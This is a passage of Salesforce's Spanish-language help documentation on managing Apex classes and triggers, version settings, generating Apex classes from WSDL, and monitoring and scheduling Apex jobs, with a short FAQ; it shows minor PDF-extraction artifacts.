- **•** Haga clic en **Compilar todas las clases** para compilar todas las clases de Apex en su organización. Si tiene clases que se instalan desde un paquete gestionado y que tienen métodos de comprobación o son clases de prueba, debe compilar estas clases primero antes de visualizarlas y de ejecutar sus métodos de prueba desde la página Ejecución de prueba de Apex. Las clases de paquetes gestionados sólo se pueden compilar mediante el vínculo **Compilar todas las clases** porque no se pueden guardar. En caso contrario, si guarda las clases de Apex que no forman parte de un paquete gestionado, se volverán a compilar. Este vínculo compila todas las clases de Apex de su organización, ya sean o no de un paquete gestionado.
- Nota: El prefijo de espacio de nombres se agrega a clases y desencadenadores de Apex, componentes y páginas de Visualforce, plantillas de marca, carpetas, S-Control, recursos estáticos, vínculos Web y tipos de reportes personalizados si se incluyen en un paquete gestionado. Sin embargo, si no dispone de permisos de personalización de la aplicación, no se mostrará el campo de prefijo del espacio de nombres para plantillas de marca, carpetas y tipos de reportes personalizados.

### CONSULTE TAMBIÉN

[Definir clases de Apex](#page-5114-0)

<span id="page-5121-0"></span>[Ver clases de Apex](#page-5123-0)

## Gestionar desencadenadores de Apex .

Un desencadenador es un código de Apex que se ejecuta antes o después de que sucedan eventos específicos de lenguaje de manipulación de datos (DML), como antes de insertar en la base de datos registros de objetos o después de eliminar registros.

Los desencadenadores se almacenan como metadatos en Salesforce. Una lista de todos los desencadenadores en su organización se encuentra en la página Desencadenadores de Apex en Configuración. Los desencadenadores también se asocian y almacenan con objetos específicos y se indican en la configuración de gestión de objetos para cada objeto. Si desea funciones de desarrollo adicionales use la [Consola de desarrollador](#page-5069-0).

Nota: El prefijo de espacio de nombres se agrega a clases y desencadenadores de Apex, componentes y páginas de Visualforce, plantillas de marca, carpetas, S-Control, recursos estáticos, vínculos Web y tipos de reportes personalizados si se incluyen en un paquete gestionado. Sin embargo, si no dispone de permisos de personalización de la aplicación, no se mostrará el campo de prefijo del espacio de nombres para plantillas de marca, carpetas y tipos de reportes personalizados.

Haga clic en **Nuevo** para crear un desencadenador de Apex.

Nota: Sólo puede crear desencadenadores desde el objeto asociado, no desde la página Desencadenadores de Apex.

Una vez que haya creado un desencadenador de Apex:

- **•** Haga clic en **Modificar** junto al nombre del desencadenador para modificar su contenido en un editor.
- **•** Haga clic en **Eliminar** junto al nombre del desencadenador para eliminar el desencadenador de su organización.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para definir, modificar, eliminar, establecer ajustes de versión y mostrar las dependencias de los desencadenadores de Apex:

**•** "Apex de autor"

Nota:

- **•** Puede agregar, modificar o eliminar Apex utilizando la interfaz de usuario de Salesforce solo en una organización de Developer Edition, una organización de prueba de Salesforce Enterprise Edition o una organización de sandbox. En una organización de producción de Salesforce, solo podrá realizar cambios de Apex utilizando la llamada Implementación de la API de metadatos, el IDE de Force.com o la Herramienta de migración de Force.com. El IDE de Force.com y la herramienta de migración de Force.com son recursos gratuitos proporcionados por Salesforce para ayudar a sus usuarios y socios, pero no se consideran parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.
- Un icono indica que un desencadenador Apex está en un paquete gestionado instalado. No puede modificar ni eliminar un desencadenador de un paquete gestionado.
- Un icono **indica que un desencadenador de Apex en un paquete gestionado y editado anterior se eliminará en la próxima** carga del paquete. Puede seleccionar recuperar el desencadenador de Apex mediante la página de detalles del paquete.

### CONSULTE TAMBIÉN

<span id="page-5122-0"></span>[Definir desencadenadores de Apex](#page-5115-0) [Configuración de gestión de búsqueda de objetos](#page-3968-0)

# Gestión de la configuración de versión de Apex

Para permitir la compatibilidad con versiones anteriores, las clases se almacenan con la configuración de una versión especificada de Apex y la API. Si la clase de Apex hace referencia a componentes, como un objeto personalizado, en paquetes gestionados instalados, también se guarda la configuración de versión de los paquetes gestionados a los que hace referencia dicha clase. Esto garantiza que como Apex, la API, y los componentes en paquetes gestionados evolucionan a versiones publicadas posteriores, una clase o desencadenador sigue estando vinculado a versiones con un comportamiento específico y conocido.

Una versión de paquete es un número que identifica el conjunto de componentes cargados en un paquete. El número de versión tiene el formato

*majorNumber.minorNumber.patchNumber* (por ejemplo, 2.1.3). Los números mayor y menor aumentan con cada versión posterior. El *patchNumber* se genera y se actualiza sólo para una versión de parche. Los editores pueden utilizar las versiones de paquetes para hacer evolucionar los componentes de sus paquetes gestionados cómodamente publicando versiones posteriores de paquetes sin que dicho paquete estropee las integraciones de clientes existentes.

Para definir la versión de la API y de Apex de Salesforce para una clase o desencadenador:

- **1.** Edite una clase o un desencadenador y haga clic en **Configuración de versión**.
- **2.** Seleccione la Versión de la API de Salesforce. También es la versión de Apex asociada a la clase o el desencadenador.
- **3.** Haga clic en **Guardar**.

Para configurar la configuración de versión del paquete de una clase o un desencadenador:

- **1.** Edite una clase o un desencadenador y haga clic en **Configuración de versión**.
- **2.** Seleccione una versión de cada paquete gestionado al que hace referencia la clase o el desencadenador. La clase o el desencadenador seguirá utilizando esta versión del paquete gestionado si se instalan versiones posteriores del paquete gestionado, a menos que actualice manualmente la configuración de versión. Para agregar un paquete gestionado instalado en la lista de configuración, seleccione un paquete en la lista de paquetes disponibles. La lista sólo se muestra si tiene un paquete gestionado instalado que no está ya asociado a la clase o el desencadenador.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Performance Edition**, **Unlimited Edition**, **Developer Edition**, **Enterprise Edition** y **Database.com Edition**

Los paquetes gestionados no están disponibles en **Database.com**.

### PERMISOS DE USUARIO

Para definir, modificar, eliminar, configurar la seguridad, definir la configuración de la versión, mostrar dependencias y ejecutar pruebas de clases de Apex:

**•** "Autor de Apex"

### **3.** Haga clic en **Guardar**.

Cuando trabaje con la configuración de versión de paquete, tenga en cuenta lo siguiente:

- **•** Si guarda una clase o un desencadenador de Apex que hace referencia a un paquete gestionado sin especificar una versión del paquete gestionado, la clase o el desencadenador de Apex se asocia de forma predeterminada a la versión instalada más reciente del paquete gestionado.
- **•** No puede **eliminar** la configuración de versión de una clase o un desencadenador para un paquete gestionado si se hace referencia al paquete en la clase o en el desencadenador. Utilice **Mostrar dependencias** para encontrar dónde una clase o un desencadenador hace referencia a un paquete gestionado.

## <span id="page-5123-0"></span>Ver clases de Apex

Después de haber creado una clase, puede ver el código incluido en la clase, así como la API en relación a la que se guardó la clase y si la clase es válida o activa. En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida, seleccione **Clases de Apex** y a continuación haga clic en el nombre de la clase que desea ver. Mientras ve una clase, también puede realizar lo siguiente.

**•** Haga clic en **Modificar** para realizar cualquier cambio en la clase.

# Nota:

- **–** Puede agregar, modificar o eliminar Apex utilizando la interfaz de usuario de Salesforce solo en una organización de Developer Edition, una organización de prueba de Salesforce Enterprise Edition o una organización de sandbox. En una organización de producción de Salesforce, solo podrá realizar cambios de Apex utilizando la llamada Implementación de la API de metadatos, el IDE de Force.com o la Herramienta de migración de Force.com. El IDE de Force.com y la herramienta de migración de Force.com son recursos gratuitos proporcionados por Salesforce para ayudar a sus usuarios y socios, pero no se consideran parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.
- **–** Un icono indica que una clase de Apex se ha instalado en un paquete gestionado. Las clases de Apex en paquetes tienen consideraciones especiales.
- **–** Un icono  $\blacktriangleright$  indica que una clase de Apex está en un paquete gestionado instalado. No puede modificar ni eliminar una clase de un paquete gestionado.
- **–** Un icono **indica que una clase de Apex en un paquete gestionado y editado** anterior se eliminará en la próxima carga del paquete. Puede seleccionar recuperar la clase de Apex mediante la página de detalles del paquete.

Puede agregar, modificar o eliminar Apex utilizando la interfaz de usuario de Salesforce solo en una organización de Developer Edition, una organización de prueba de Salesforce Enterprise Edition o una organización de sandbox. En una organización de producción de Salesforce, solo podrá realizar cambios de Apex utilizando la llamada Implementación de la API de metadatos, el IDE de Force.com o la Herramienta de migración de Force.com. El IDE de Force.com y la herramienta de migración de Force.com son recursos gratuitos proporcionados por Salesforce para ayudar a sus usuarios y socios, pero no se consideran parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.

**•** Hacer clic en **Eliminar** para eliminar la clase.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# PERMISOS DE USUARIO

Para definir, modificar, eliminar, configurar la seguridad, definir la configuración de la versión, mostrar dependencias y ejecutar pruebas de clases de Apex:

**•** "Autor de Apex"

Nota: No puede eliminar una clase especificada como controlador para un componente o página de Visualforce.

**•** Si su clase tiene un método definido como webService, haga clic en **Generar WSDL** para generar un documento WSDL basado en la clase.

Nota: No puede generar un documento WSDL para clases definido como isTest.  $\sqrt{2}$ 

- **•** Haga clic en **Descargar** para descargar una copia de su Apex.
- **•** Haga clic en **Realizar prueba** para ejecutar las pruebas de unidad de la clase.
- **•** Haga clic en **Seguridad** para configurar el nivel de seguridad de clase de Apex.
- **•** Haga clic en **Mostrar dependencias** para mostrar los elementos, como campos, objetos u otras clases, que deben existir para que esta clase sea válida.

La ficha **Resumen de clase** muestra el prototipo de la clase; esto es, las clases, los métodos y las variables que están disponibles para otros códigos de Apex. La ficha **Resumen de clase** indica el nivel de acceso y la firma de cada método y variable en una clase de Apex, así como las clases internas. Si no hay ningún prototipo disponible, esta ficha no estará disponible.

## Nota:

- **•** Para las clases de Apex no incluidas en los paquetes gestionados, sólo se muestran las clases, los métodos y las variables definidas como global o public.
- **•** En el caso de las clases de Apex incluidas en paquetes gestionados, la ficha **Resumen de clase** también indica la versión de paquete en el que se ingresó una propiedad o método específico. Puede seleccionar un número de versión de la lista desplegable para ver el prototipo para la versión de paquete seleccionada. El valor predeterminado es la versión actualmente instalada. Un desarrollador de paquete puede desaprobar un método Apex y cargar una nueva versión de paquete, exponiendo de este modo una clase de Apex con un prototipo diferente. Sólo las clases, los métodos y las variables definidos como q1oba1 se muestran en los prototipos de clases de paquetes gestionados.

Si una clase de Apex hace referencia a componentes de paquetes gestionados instalados, como otra clase, un desencadenador o un objeto personalizado, la ficha **Configuración de versión** indica las versiones de paquete de los paquetes que incluyen los componentes a los que se hace referencia.

La ficha **Filtros de registro** muestra las categorías del registro de depuración y los niveles del registro de depuración que puede definir para la clase.

### CONSULTE TAMBIÉN

[Definir clases de Apex](#page-5114-0)

[Gestionar clases de Apex .](#page-5120-0)

[Filtrado de registros de depuración de clases de Apex y desencadenadores de Apex](#page-5359-0)

## Ver detalles de desencadenador de Apex

Los desencadenadores de Apex se almacenan como metadatos en la aplicación bajo el objeto con el que se asocian. También puede ver todos los desencadenadores en Configuración ingresando *Desencadenadores de Apex* en el cuadro Búsqueda rápida, luego seleccionando **Desencadenadores de Apex** .

 $\mathbb{F}$ Nota: Puede agregar, modificar o eliminar Apex utilizando la interfaz de usuario de Salesforce solo en una organización de Developer Edition, una organización de prueba de Salesforce Enterprise Edition o una organización de sandbox. En una organización de producción de Salesforce, solo podrá realizar cambios de Apex utilizando la llamada Implementación de la API de metadatos, el IDE de Force.com o la Herramienta de migración de Force.com. El IDE de Force.com y la herramienta de migración de Force.com son recursos gratuitos proporcionados por Salesforce para ayudar a sus usuarios y socios, pero no se consideran parte de nuestros servicios en lo relativo al Contrato de suscripción principal de Salesforce.

Para ver los detalles para un desencadenador, desde Configuración, ingrese "Desencadenadores de Apex" en el cuadro Búsqueda rápida y, a continuación, seleccione **Desencadenadores de Apex** y a continuación haga clic en el nombre del desencadenador. También puede acceder a los detalles del desencadenador desde la configuración de gestión de objetos para un objeto.

Desde la página de detalles del desencadenador, también puede realizar lo siguiente:

- **•** Haga clic en **Modificar** para modificar el contenido del desencadenador.
	- K Nota: Un icono in indica que un desencadenador Apex está en un paquete gestionado instalado. No puede modificar ni eliminar un desencadenador de un paquete gestionado.
- **•** Haga clic en **Eliminar** para eliminar el desencadenador de su organización.
- **•** Haga clic en **Mostrar dependencias** para mostrar los elementos, como campos, s-controls o clases, a los que hace referencia el código de Apex que contiene el desencadenador.
- **•** Haga clic en **Descargar Apex** para descargar el texto del desencadenador. El archivo se guardará con el nombre del desencadenador como el nombre de archivo, con .trg como el tipo de archivo.

La página de detalles del desencadenador muestra la siguiente información para un desencadenador.

- **•** Nombre del desencadenador.
- **•** El nombre del objeto al que está asociado el desencadenador, como Cuenta o Caso.
- **•** La versión de la API en la que se ha guardado el desencadenador.
- **•** Si un desencadenador es válido.
	- Nota: Los desencadenadores se almacenan con una marca Es válido que se define como verdadero siempre que los metadatos dependientes no hayan cambiado desde que el desencadenador se compiló por última vez. Si se realiza cualquier cambio en los nombres o campos de objetos que se utilizan en el desencadenador, incluidos los cambios superficiales como las modificaciones de una descripción de objeto o campo, la marca Es válido se define como falsa hasta que el compilador del Apex reprocese el código. La nueva compilación se produce en la próxima ejecución del desencadenador o cuando un usuario vuelve a guardar el desencadenador en metadatos.

Si un campo de búsqueda hace referencia a un registro que se ha eliminado, Salesforce borra el valor del campo de búsqueda de forma predeterminada. También puede seleccionar evitar la eliminación de registros si están en una relación de búsqueda.

- **•** Si el desencadenador está activado.
- **•** El texto del código Apex incluida en el desencadenador.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para visualizar desencadenadores de Apex:

**•** "Apex de autor"

- **•** Si el desencadenador hace referencia a componentes de paquetes gestionados instalados, como una clase de Apex, una página de Visualforce, un objeto personalizado, etc., la sección Configuración de versión indica las versiones de paquete de los paquetes que incluyen los componentes a los que se hace referencia.
- **•** Si el desencadenador se incluye en un paquete gestionado instalado, Paquete instalado indica el nombre del paquete.

La ficha **Filtros de registro** muestra las categorías del registro de depuración y los niveles del registro de depuración que puede definir para el desencadenador. Si desea más información, consulte [Filtrado de registros de depuración de clases de Apex y desencadenadores](#page-5359-0) [de Apex](#page-5359-0) en la página 5354.

### CONSULTE TAMBIÉN

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

## Crear una clase de Apex a partir de WSDL

Una clase de Apex puede generarse automáticamente a partir de un documento WSDL almacenado en un disco duro local o de red. La creación de una clase utilizando un documento WSDL permite a los desarrolladores realizar llamadas al servicio Web externo en su Apex.



Nota: Utilice Mensajes salientes para gestionar soluciones de integración cuando sea posible. Utilice llamadas a servicios Web de terceros sólo cuando sea necesario.

Para acceder a esta funcionalidad:

- **1.** En la aplicación, desde Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex** .
- **2.** Haga clic en **Generar desde WSDL**.
- **3.** Haga clic en **Examinar** para llegar hasta un documento WSDL en su disco duro local o de red o ingrese la ruta completa. Este documento WSDL es la base de la clase de Apex que está creando.
	-

Nota: El documento WSDL que especifique puede contener una ubicación de extremo SOAP que hace referencia a un puerto de salida.

Por razones de seguridad, Salesforce restringe los puertos de salida que puede especificar a uno de los siguientes:

- **•** 80: este puerto sólo acepta conexiones HTTP.
- **•** 443: este puerto sólo acepta conexiones HTTPS.
- **•** 1024–66535 (incluido): estos puertos aceptan conexiones HTTP o HTTPS.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para definir, modificar, eliminar, configurar la seguridad, definir la configuración de la versión, mostrar dependencias y ejecutar pruebas de clases de Apex:

**•** "Autor de Apex"

- **4.** Haga clic en **Analizar WSDL** para verificar el contenido del documento WSDL. La aplicación genera un nombre de clase predeterminado para cada espacio de nombre en el documento WSDL e informa de cualquier error. El análisis falla si WSDL contiene tipos o de estructuras que no admiten las clases de Apex, o si las clases resultantes superan el límite de 1 millón de caracteres en las clases de Apex. Por ejemplo, SOAP API WSDL de Salesforce no se pueden analizar.
- **5.** Modifique los nombres de clase como desee. Aunque puede guardar más de un espacio de nombre WSDL en una única clase utilizando el mismo nombre de clase para cada espacio de nombre, las clases de Apex no pueden contener más de 1 millón de caracteres.
- **6.** Haga clic en **Generar Apex**. La página final del asistente muestra qué clases se generaron correctamente junto con cualquier error de otras clases. La página también contiene un vínculo para ver códigos generados correctamente.

Las clases de Apex generadas correctamente incluyen clases de tipo y código auxiliar para activar los servicios Web de terceros representados por el documento WSDL. Estas clases le permiten activar el servicio Web externo desde Apex. Para cada clase generada, se crea una segunda clase con el mismo nombre y con el prefijo Async. La primera clase es para llamadas síncronas. La segunda clase es para llamadas asíncronas. Para obtener más información, consulte la [Guía del desarrollador del código](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) Apex de Force.com.

Tenga en cuenta los siguientes aspectos acerca de la clase de Apex generada:

- Si un documento WSDL contiene una palabra reservada para Apex, a dicha palabra se agrega x cuando se genera la clase de Apex. Por ejemplo, limit en un documento WSDL se convierte en limit x en la clase de Apex generada. Para obtener una lista de las palabras reservadas, consulte la [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).
- **•** Si una operación en WSDL tiene un mensaje de salida con más de un elemento, la clase de Apex generada contiene los elementos en una clase interior. El método de Apex que representa la operación WSDL devuelve la clase interior en ligar de los elementos individuales.

### <span id="page-5127-0"></span>CONSULTE TAMBIÉN

[Definir clases de Apex](#page-5114-0)

# Monitoreo de la cola de trabajo de Apex

En la cola de trabajos de Apex se enumeran todos los trabajos de Apex que se han enviado para su ejecución. En la lista se incluyen los trabajos que han finalizado la ejecución, así como los que aún no la han finalizado, incluidos los siguientes:

- **•** Métodos de Apex con la anotación future que no se han ejecutado aún. Estos trabajos se muestran como futuros en la columna Tipo de trabajo y no tienen valores en las columnas Lotes totales o Lotes procesados.
- **•** Clases de Apex que implementan la interfaz Queueable que no se ha ejecutado aún. Estos trabajos se muestran como futuros en la columna Tipo de trabajo y no tienen valores en las columnas Lotes totales o Lotes procesados.
- **•** Los trabajos programados de Apex que todavía no han terminado de ejecutarse.
	- **–** Estos trabajos se muestran como Apex programado en la columna Tipo de trabajo, no tienen valores en las columnas Lotes totales o Lotes procesados y siempre muestran el estado En cola.
	- **–** No es posible anular los trabajo programados desde esta página, para ello debe usar la página Trabajos programados para gestionar o eliminar trabajos programados.
	- **–** Incluso aunque un trabajo programado aparezca tanto en la página Trabajos de Apex y como en la de Trabajos programados, solo se contabiliza una vez en el límite de ejecución de Apex asíncrono.
- **•** Los trabajos de lote de nuevo cálculo de colaboración de Apex que aún no se han ejecutado. Estos trabajos se muestran como Nuevo cálculo de colaboración en la columna Tipo de trabajo. Los registros en un trabajo de nuevo cálculo de colaboración se dividen automáticamente en lotes. En la columna Lotes totales se indica el número total de lotes del trabajo. En cambio, en la columna Lotes procesados se indica el número de lotes que ya se han procesado.
- **•** Los trabajos de Apex por lotes que aún no se han ejecutado. Estos trabajos se muestran como Apex por lotes en la columna Tipo de trabajo. Los registros en un trabajo de Apex por lotes se dividen automáticamente en lotes. En la columna Lotes totales se indica el número total de lotes del trabajo. En cambio, en la columna Lotes procesados se indica el número de lotes que ya se han procesado.
- Nota: Los trabajos de lote de nuevo cálculo de colaboración están disponibles actualmente mediante un programa de versión limitada. Si desea información sobre cómo habilitar trabajos de lote de nuevo cálculo de colaboración de Apex para su organización, haga contacto con Salesforce.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Esta tabla enumera todos los valores de estados de trabajos posibles En la columna Estado se muestra el estado actual del trabajo. Los diferentes valores son:



Los trabajos de Apex en lote también pueden tener el estado de En espera cuando se retienen en la cola flexible de Apex. Consulte [Seguimiento de la cola flexible de Apex.](#page-5129-0)

Si se produce uno o más errores durante el procesamiento por lotes, la columna Detalles del estado ofrece una breve descripción del primer error. El usuario que inició la clase de ejecución por lotes recibirá una descripción más detallada de ese error, junto con todos los errores subsiguientes.

Para mostrar una lista filtrada de elementos, seleccione una lista predefinida en la lista desplegable Ver o haga clic en **Crear nueva vista** para definir su propias vistas personalizadas. Resulta de gran utilidad si desea ver sólo los métodos future o sólo los trabajos de lotes de Apex.

Solo se puede ejecutar un método Start del trabajo de Apex del lote a la vez en una organización. Los trabajos de lotes que no se han iniciado aún permanecen en la cola hasta que se inicien. Tenga en cuenta que este límite no causa ningún fallo en el trabajo del lote y que los métodos execute del trabajo de Apex del lote se ejecutan aún en paralelo si hay más de un trabajo ejecutándose.

Para cualquier tipo de trabajo de Apex, puede hacer clic en **Cancelar trabajo** en la columna Acción para detener todo el procesamiento de ese trabajo.

Todos los trabajos de lote que hayan completado la ejecución se eliminarán de la lista de colas de lotes siete días después de su finalización.

Para obtener más información sobre Apex, consulte la [Guía del desarrollador del código Apex de Force.com](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

CONSULTE TAMBIÉN [Programar Apex](#page-5130-0)

# <span id="page-5129-0"></span>Seguimiento de la cola flexible de Apex

Utilice la página de cola flexible de Apex para ver y reordenar todos los trabajos por lotes con el estado En espera. O bien reordene sus trabajos por lotes programáticamente utilizando el código Apex.

Puede colocar hasta 100 trabajos por lotes en un estado de espera para una ejecución futura. Cuando los recursos del sistema están disponibles, se seleccionan los trabajos de la parte superior de la cola flexible de Apex y se mueven a la cola de trabajos por lotes. Se pueden procesar hasta cinco trabajos en cola o activos de forma simultánea para cada organización. Cuando se mueve un trabajo de la cola flexible para su procesamiento, su estado cambia de En espera a En cola. Los trabajos en cola se ejecutan cuando el sistema está listo para procesar trabajos nuevos.

Puede reordenar trabajos en la cola flexible de Apex para dar prioridad a trabajos. Por ejemplo, puede mover un trabajo de lotes hasta la primera posición en la cola de espera para su procesión en primer lugar cuando los recursos estén disponibles. De lo contrario, los trabajos se procesan según el primero en entrar y el primero en salir en el orden en el que se envían.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## Monitoreo y reordenación de la cola flexible de Apex

La página Cola flexible de Apex indica todos los trabajos de lotes en el estado En espera. Puede ver información acerca del trabajo, como el Id. del trabajo, la fecha de envío y la clase de Apex. De forma predeterminada, los trabajos se numeran por el orden de envío, empezando por la posición 1, la cual corresponde al trabajo enviado en primer lugar. Puede cambiar la posición de un trabajo haciendo clic en **Reordenar** e ingresando el número de la nueva posición. El trabajo se mueve a la posición especificada salvo que el número de la posición sea superior al número de trabajos en la cola. En este caso, el trabajo se coloca al final de la cola. Cuando mueve un trabajo, los demás trabajos en la cola flexible se vuelven a ordenar y numerar del modo correspondiente.

Nota: En la interfaz de usuario de Salesforce, el trabajo en la parte superior de la cola flexible está en la posición 1. Sin embargo, cuando trabajo con la cola flexible programáticamente, la primera posición en a cola flexible está en el índice 0.

Si el sistema selecciona el siguiente trabajo de la cola flexible de Apex para su procesamiento, el trabajo se mueve de la cola flexible a la cola de trabajos por lotes. Puede monitorear el trabajo movido a la página Trabajos de Apex, haciendo clic en **Trabajos de Apex** .

Además, puede utilizar métodos de System. FlexQueue de Apex para reordenar trabajos de lotes en la cola flexible. Para probar la cola flexible, utilice los métodos getFlexQueueOrder() y enqueueBatchJobs(numberOfJobs) en la clase System.Test.

### CONSULTE TAMBIÉN

[Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_class_System_FlexQueue.htm): Clase FlexQueue Guía del desarrollador de Apex: [enqueueBatchJobs\(numberOfJobs\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_enqueueBatchJobs) [Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_test.htm#apex_System_Test_getFlexQueueOrder): getFlexQueueOrder()

# <span id="page-5130-0"></span>Programar Apex

Utilice el programador de Apex si tiene clases de Apex específicas que desee ejecutar de manera regular, o para ejecutar un trabajo de Apex por lotes a través de la interfaz de usuario de Salesforce.

El programador se ejecuta como un sistema: se ejecutan todas las clases, tanto si el usuario tiene permiso para ejecutar la clase o no.

Importante: Salesforce programa la clase para su ejecución a la hora especificada. Puede que la ejecución se retrase dependiendo de la disponibilidad del servicio.

Para programar trabajos con el programador de Apex:

- **1.** [Implemente la interfaz](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_scheduler.htm) programable en una clase de Apex que instancie la clase que desee ejecutar.
- **2.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida, seleccione **Clases de Apex** y a ontinuación haga clic en **Programar Apex**.
- **3.** Especifique el nombre de la clase que desee programar.
- **4.** Especifique la frecuencia con la que se va a ejecutar la clase de Apex.
	- **•** En el caso de **Semanal**, especifique uno o varios días de la semana en los que se va a ejecutar el trabajo (por ejemplo, lunes y miércoles).
	- **•** En el caso de **Mensual**, especifique la fecha en la que se va a ejecutar el trabajo o el día (por ejemplo, el segundo sábado de cada mes).
- **5.** Especifique las fechas de inicio y fin de la clase programada de Apex. Si especifica un solo día, el trabajo solo se ejecuta una vez.
- **6.** Especifique la hora de inicio que prefiera. La hora exacta a la que se inicia el trabajo depende de la disponibilidad del servicio.
- **7.** Haga clic en **Guardar**.



Nota: Sólo puede tener 100 trabajos activos o programados a la vez.

De forma alternativa, puede activar el método System. scheduleBatch para que programe una única ejecución del trabajo por lotes en el futuro. Para obtener más información, consulte "Uso del método System.scheduleBatch " en la [Guía del desarrollador](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/) [de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Después de programar un trabajo de Apex, puede monitorear el avance del trabajo en la página [Todos los trabajos programados.](#page-1033-0)

Cuando haya finalizado el trabajo, puede consultar datos específicos sobre el trabajo (por ejemplo, si se ha hecho correctamente o no, cuándo ha durado, el número de registros procesados, etc.) en la página [Trabajos de Apex](#page-5127-0) .

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

# Preguntas más frecuentes

### <span id="page-5131-3"></span>Preguntas más frecuentes sobre Apex

- **•** [¿Cuál es la diferencia entre clases y desencadenadores de Apex?](#page-5131-0)
- **•** [¿Puedo llamar a un servicio Web externo con Apex?](#page-5131-1)
- <span id="page-5131-1"></span>**•** [¿Qué son los tipos de esquemas WSDL admitidos para llamadas de Apex?](#page-5131-2)

## ¿Puedo llamar a un servicio Web externo con Apex?

Sí. Puede ejecutar operaciones de servicios Web con Apex. Mediante la página Clases de Apex, primero debe generar una clase de Apex a partir del documento WSDL del servicio Web externo antes de que pueda llamar a sus métodos.

### <span id="page-5131-2"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre Apex](#page-5131-3)

## ¿Qué son los tipos de esquemas WSDL admitidos para llamadas de Apex?

En el caso de las llamadas, Apex solo admite el estilo contenido en el literal del documento, junto con los tipos de datos integrados y primitivos. Es aconsejable validar el documento WSDL y asegurarse de que contenga tipos de esquemas admitidos. Si Apex no admite algún tipo, una llamada a una operación del servicio Web puede generar un error devuelto en la respuesta a la llamada, como "No es posible analizar la respuesta de la llamada. No se ha encontrado el tipo Apex para el elemento".

<span id="page-5131-0"></span>CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre Apex](#page-5131-3)

## ¿Cuál es la diferencia entre clases y desencadenadores de Apex?

Una clase de Apex es una plantilla o estructura a partir de la cual se crean objetos Apex. Las clases se componen de otras clases, métodos definidos por el usuario, variables, tipos de excepciones y código de inicialización estático. Un desencadenador es código Apex que se ejecuta antes o después de que se produzcan eventos concretos del lenguaje de manipulación de datos (DML) como, por ejemplo, antes de que los registros de los objetos se inserten en la base de datos o después de que se hayan eliminado los registros. Un desencadenador está asociado a un objeto estándar o personalizado y puede llamar a métodos de clases de Apex.

CONSULTE TAMBIÉN

[Preguntas más frecuentes sobre Apex](#page-5131-3)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

